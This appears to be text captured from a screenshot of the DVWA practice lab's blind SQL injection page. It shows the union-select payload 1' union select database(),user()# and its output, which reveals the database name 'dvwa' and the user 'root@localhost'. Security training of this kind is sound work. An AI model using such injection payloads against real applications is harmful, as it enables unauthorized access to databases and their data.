 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' union select database(),user()#
First name: admin
Surname: admin
ID: 1' union select database(),user()#
First name: dvwa
Surname: root@localhost